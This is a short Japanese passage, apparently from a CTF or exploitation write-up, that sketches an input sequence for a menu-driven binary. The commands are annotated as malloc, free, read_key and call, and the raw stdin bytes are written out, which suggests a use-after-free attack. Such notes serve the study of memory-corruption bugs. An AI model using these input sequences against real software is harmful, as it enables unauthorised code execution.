 つまり，以下のように入力するのはどうだろうか？
事前に16バイト以上の適当なパスへ移動しておく
以下のように入力
stdin
binary
argv
¥x00
username
command
A|
M|
G|16
A|
do_parenthesis
|
|
|do_A - malloc
|do_M - free
|do_G - read_key
|do_A - call
'('
stdinから入力する文字列
¥x00¥n
name¥n
A¥n
M¥n
G¥x10¥x00¥x00¥x00¥n
A¥n